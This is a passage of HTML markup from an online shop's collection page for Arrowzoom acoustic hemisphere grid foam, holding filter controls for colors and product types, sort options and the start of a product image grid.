id="Filter-filter.v.option.color-4-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Burgundy (2)</span> <span class="visually-hidden">Burgundy (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-5-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Gray" id="Filter-filter.v.option.color-5-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Gray (2)</span> <span class="visually-hidden">Gray (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-6-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Pearl White" id="Filter-filter.v.option.color-6-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Pearl White (2)</span> <span class="visually-hidden">Pearl White (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-7-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Red" id="Filter-filter.v.option.color-7-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Red (2)</span> <span class="visually-hidden">Red (2 products)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.v.option.color-8-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.v.option.color" value="Yellow" id="Filter-filter.v.option.color-8-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Yellow (2)</span> <span class="visually-hidden">Yellow (2 products)</span > </label> </li></ul> </fieldset> </div> </details>   <details id="Details-2-template--25976881873184__main-collection-product-grid" class="disclosure-has-popup facets__disclosure js-filter" data-index="2"  > <summary class="facets__summary caption-large focus-offset" aria-label="Product type (0 selected)" > <div> <span>Product type </span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </summary> <div id="Facet-2-template--25976881873184__main-collection-product-grid" class="parent-display facets__display" ><div class="facets__header"> <span class="facets__selected no-js-hidden">0 selected</span> <facet-remove> <a data-no-instant href="/collections/hemisphere-grid" class="facets__reset link underlined-link"> Reset </a> </facet-remove> </div><fieldset class="facets-wrap parent-wrap "> <legend class="visually-hidden">Product type</legend> <ul class=" facets__list list-unstyled no-js-hidden" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-1" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Acoustic Foam" id="Filter-filter.p.product_type-1"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Acoustic Foam (1)</span> <span class="visually-hidden">Acoustic Foam (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-2" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Adhesive Backed Foam" id="Filter-filter.p.product_type-2"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Adhesive Backed Foam (1)</span> <span class="visually-hidden">Adhesive Backed Foam (1 product)</span > </label> </li></ul>  <ul class=" facets__list no-js-list list-unstyled no-js" role="list" ><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-1-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Acoustic Foam" id="Filter-filter.p.product_type-1-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Acoustic Foam (1)</span> <span class="visually-hidden">Acoustic Foam (1 product)</span > </label> </li><li class="list-menu__item facets__item"> <label for="Filter-filter.p.product_type-2-no-js" class="facet-checkbox" > <input type="checkbox" name="filter.p.product_type" value="Adhesive Backed Foam" id="Filter-filter.p.product_type-2-no-js"   > <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Adhesive Backed Foam (1)</span> <span class="visually-hidden">Adhesive Backed Foam (1 product)</span > </label> </li></ul> </fieldset> </div> </details>  <noscript> <button type="submit" class="facets__button-no-js button button--secondary"> Filter </button> </noscript> </div>  <div class="active-facets active-facets-desktop">  <facet-remove class="active-facets__button-wrapper"> <a href="/collections/hemisphere-grid" class="active-facets__button-remove underlined-link"> <span>Remove all</span> </a> </facet-remove> </div>   <div class="facet-filters sorting caption"> <div class="facet-filters__field"> <h2 class="facet-filters__label caption-large text-body"> <label for="SortBy">Sort by:</label> </h2> <div class="select"><select name="sort_by" class="facet-filters__sort select__select caption-large" id="SortBy" aria-describedby="a11y-refresh-page-message" ><option value="manual"  selected="selected"  > Featured </option><option value="best-selling"  > Best selling </option><option value="title-ascending"  > Alphabetically, A-Z </option><option value="title-descending"  > Alphabetically, Z-A </option><option value="price-ascending"  > Price, low to high </option><option value="price-descending"  > Price, high to low </option><option value="created-ascending"  > Date, old to new </option><option value="created-descending"  > Date, new to old </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div> <noscript> <button type="submit" class="facets__button-no-js button button--secondary"> Sort </button> </noscript> </div><div class="product-count light" role="status"> <h2 class="product-count__text text-body"> <span id="ProductCountDesktop">2 products </span> </h2> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div></form> </facet-filters-form>   <menu-drawer class="mobile-facets__wrapper medium-hide large-up-hide" data-breakpoint="mobile" > <details class="mobile-facets__disclosure disclosure-has-popup"> <summary class="mobile-facets__open-wrapper focus-offset"> <span class="mobile-facets__open"> <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>
 <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort </span> <span class="mobile-facets__open-label button-label small-hide">Filter </span> </span> <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span> </summary> <facet-filters-form> <form id="FacetFiltersFormMobile" class="mobile-facets"> <div class="mobile-facets__inner gradient"> <div class="mobile-facets__header"> <div class="mobile-facets__header-inner"> <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort </h2> <h2 class="mobile-facets__heading small-hide">Filter </h2> <p class="mobile-facets__count">2 products </p> </div> </div> <div class="mobile-facets__main has-submenu gradient"> <details id="Details-Mobile-1-template--25976881873184__main-collection-product-grid" class="mobile-facets__details js-filter" data-index="mobile-1" > <summary class="mobile-facets__summary focus-inset"> <div> <span>Color</span> <span class="mobile-facets__arrow no-js-hidden"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript> </div> </summary> <div id="FacetMobile-1-template--25976881873184__main-collection-product-grid" class="mobile-facets__submenu gradient" > <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button" > <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Color </button> <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-1" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Baby Blue" id="Filter-filter.v.option.color-mobile-1"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Baby Blue (2)</span> <span class="visually-hidden">Baby Blue (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-2" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Black" id="Filter-filter.v.option.color-mobile-2"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Black (2)</span> <span class="visually-hidden">Black (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-3" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Blue" id="Filter-filter.v.option.color-mobile-3"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Blue (2)</span> <span class="visually-hidden">Blue (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-4" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Burgundy" id="Filter-filter.v.option.color-mobile-4"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Burgundy (2)</span> <span class="visually-hidden">Burgundy (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-5" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Gray" id="Filter-filter.v.option.color-mobile-5"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Gray (2)</span> <span class="visually-hidden">Gray (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-6" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Pearl White" id="Filter-filter.v.option.color-mobile-6"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Pearl White (2)</span> <span class="visually-hidden">Pearl White (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-7" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Red" id="Filter-filter.v.option.color-mobile-7"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Red (2)</span> <span class="visually-hidden">Red (2 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.v.option.color-mobile-8" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.v.option.color" value="Yellow" id="Filter-filter.v.option.color-mobile-8"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Yellow (2)</span> <span class="visually-hidden">Yellow (2 products)</span > </label> </li></ul> <div class="no-js-hidden mobile-facets__footer gradient"> <facet-remove class="mobile-facets__clear-wrapper"> <a data-no-instant href="/collections/hemisphere-grid" class="mobile-facets__clear underlined-link">Clear</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary"> Apply </button></noscript > </div> </div> </details>   <details id="Details-Mobile-2-template--25976881873184__main-collection-product-grid" class="mobile-facets__details js-filter" data-index="mobile-2" > <summary class="mobile-facets__summary focus-inset"> <div> <span>Product type</span> <span class="mobile-facets__arrow no-js-hidden"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript> </div> </summary> <div id="FacetMobile-2-template--25976881873184__main-collection-product-grid" class="mobile-facets__submenu gradient" > <button class="mobile-facets__close-button link link--text focus-inset" aria-expanded="true" type="button" > <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Product type </button> <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.p.product_type-mobile-1" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Acoustic Foam" id="Filter-filter.p.product_type-mobile-1"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Acoustic Foam (1)</span> <span class="visually-hidden">Acoustic Foam (1 products)</span > </label> </li><li class="mobile-facets__item list-menu__item"> <label for="Filter-filter.p.product_type-mobile-2" class="mobile-facets__label" > <input class="mobile-facets__checkbox" type="checkbox" name="filter.p.product_type" value="Adhesive Backed Foam" id="Filter-filter.p.product_type-mobile-2"   > <span class="mobile-facets__highlight"></span> <svg width="1.6rem" height="1.6rem" viewBox="0 0 16 16" aria-hidden="true" focusable="false" > <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect> </svg> <svg aria-hidden="true" class="icon icon-checkmark" width="1.1rem" height="0.7rem" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" > <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" /> </svg> <span aria-hidden="true">Adhesive Backed Foam (1)</span> <span class="visually-hidden">Adhesive Backed Foam (1 products)</span > </label> </li></ul> <div class="no-js-hidden mobile-facets__footer gradient"> <facet-remove class="mobile-facets__clear-wrapper"> <a data-no-instant href="/collections/hemisphere-grid" class="mobile-facets__clear underlined-link">Clear</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary"> Apply </button></noscript > </div> </div> </details>  <div class="mobile-facets__details js-filter" data-index="mobile-" > <div class="mobile-facets__summary"> <div class="mobile-facets__sort"> <label for="SortBy-mobile">Sort by:</label> <div class="select"> <select name="sort_by" class="select__select" id="SortBy-mobile" aria-describedby="a11y-refresh-page-message" ><option value="manual"  selected="selected"  > Featured </option><option value="best-selling"  > Best selling </option><option value="title-ascending"  > Alphabetically, A-Z </option><option value="title-descending"  > Alphabetically, Z-A </option><option value="price-ascending"  > Price, low to high </option><option value="price-descending"  > Price, high to low </option><option value="created-ascending"  > Date, old to new </option><option value="created-descending"  > Date, new to old </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div> </div> </div><div class="mobile-facets__footer"> <facet-remove class="mobile-facets__clear-wrapper"> <a href="/collections/hemisphere-grid" class="mobile-facets__clear underlined-link">Remove all</a> </facet-remove> <button type="button" class="no-js-hidden button button--primary" onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()" > Apply </button> <noscript ><button class="button button--primary">Apply</button></noscript > </div> </div>  </div> </form> </facet-filters-form> </details> </menu-drawer> <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper"> <a href="/collections/hemisphere-grid" class="active-facets__button-remove underlined-link"> <span>Remove all</span> </a> </facet-remove> </div>  <div class="product-count light medium-hide large-up-hide" role="status" > <h2 class="product-count__text text-body"> <span id="ProductCount">2 products </span> </h2> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div></div>
      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25976881873184__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715&width=165 165w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715&width=360 360w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715&width=533 533w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715&width=720 720w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715&width=940 940w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715&width=1066 1066w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715 2000w " src="//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-30162393497665.jpg?v=1670319715&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040" class="motion-reduce"  width="2000" height="2000" id='quick-add-template--25976881873184__main-collection-product-grid4649284108353-image' >  <img srcset="//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541&width=165 165w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541&width=360 360w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541&width=533 533w,//arrowzoom.de/cdn/shop/products/acoustic-foam-arrowzoom-acoustic-hemisphere-grid-foam-solid-colors-kk1040-15619424190529.jpg?v=1670319541&width=720 